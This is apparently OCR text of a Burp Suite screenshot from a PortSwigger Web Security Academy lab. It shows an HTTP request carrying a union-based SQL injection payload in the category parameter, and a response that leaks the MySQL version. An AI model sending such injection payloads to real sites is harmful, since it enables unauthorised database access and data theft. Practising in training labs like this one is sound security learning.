 Request
Pretty Raw Hex \n
GET /filter?category=
Toys+%26+Games'+and+1%3d2+union+select+version(),2+--+ HTTP/2
Host: 0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net
Cookie: session=cPAeh1yIQu3W3KfhJ8svJPNy7zW3SObL
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Response
Pretty Raw Hex Render MarkInfo \n
WE LIKE TO
SHOP
Toys & Games' and 1=2 union select
version(),2 --
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
8.0.39-0ubuntu0.20.04.1
2